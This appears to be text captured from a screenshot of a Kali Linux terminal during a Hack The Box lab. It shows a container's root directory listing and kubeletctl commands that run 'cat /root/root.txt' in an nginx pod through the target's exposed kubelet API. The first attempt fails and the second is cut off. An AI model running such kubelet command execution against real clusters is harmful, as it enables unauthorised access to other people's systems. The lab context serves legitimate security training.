 1
10.10.14.8
76% 6:36
kali@kali: ~/Documents/tools
File Actions Edit View Help
kali@kali: ~/Documents/htb/vpn × kali@kali: ~/Documents/tools × kali@kali: ~ × kali@kali: ~/Documents/tools ×
drwxr-xr-x 2 root root 4096 Mar 26 2019 bin
drwxr-xr-x 2 root root 4096 Feb 3 2019 boot
drwxr-xr-x 5 root root 360 Jul 22 18:12 dev
drwxr-xr-x 1 root root 4096 Jul 22 18:12 etc
drwxr-xr-x 2 root root 4096 Feb 3 2019 home
drwxr-xr-x 1 root root 4096 Mar 26 2019 lib
drwxr-xr-x 2 root root 4096 Mar 26 2019 lib64
drwxr-xr-x 2 root root 4096 Mar 26 2019 media
drwxr-xr-x 2 root root 4096 Mar 26 2019 mnt
drwxr-xr-x 2 root root 4096 Mar 26 2019 opt
dr-xr-xr-x 192 root root 0 Jul 22 18:12 proc
drwxr-xr-x 2 root root 4096 Nov 30 2021 root
drwxr-xr-x 1 root root 4096 Jul 22 18:12 run
drwxr-xr-x 2 root root 4096 Mar 26 2019 sbin
drwxr-xr-x 2 root root 4096 Mar 26 2019 srv
dr-xr-xr-x 13 root root 0 Jul 22 18:51 sys
drwxrwxrwt 1 root root 4096 Mar 26 2019 tmp
drwxr-xr-x 1 root root 4096 Mar 26 2019 usr
drwxr-xr-x 1 root root 4096 Mar 26 2019 var
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./kubeletctl run "cat /root/root.txt" --namespace default --pod nginx --container nginx --server 10.10.11.133
[*] The reponse failed with status: 500
[*] Message: command 'cat /root/root.txt' exited with 1: cat: /root/root.txt: No such file or directory
┌──(kali㉿kali)-[~/Documents/tools]
└─$ ./kubeletctl run "cat /root/root.txt" --namespace default --pod nginx --container nginx --server 10.10.11.133